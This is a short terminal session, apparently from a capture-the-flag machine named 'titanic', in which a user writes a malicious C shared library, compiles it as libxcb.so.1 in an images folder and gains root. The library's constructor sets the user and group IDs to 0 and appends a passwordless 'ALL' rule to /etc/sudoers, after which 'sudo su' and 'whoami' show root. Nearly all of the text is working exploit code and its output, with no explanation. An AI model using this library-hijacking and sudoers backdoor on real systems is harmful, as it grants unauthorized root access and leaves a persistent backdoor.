 developer@titanic:/opt/app/static/assets/images$ cat > a.c
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>

void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("echo 'developer ALL=(ALL) NOPASSWD:ALL' | sudo tee -a /etc/sudoers");
}
^C
Home
developer@titanic:/opt/app/static/assets/images$ gcc -fPIC -shared -o ./libxcb.so.1 a.c -nostartfiles
developer@titanic:/opt/app/static/assets/images$ sudo su
root@titanic:/opt/app/static/assets/images# whoami
root
root@titanic:/opt/app/static/assets/images#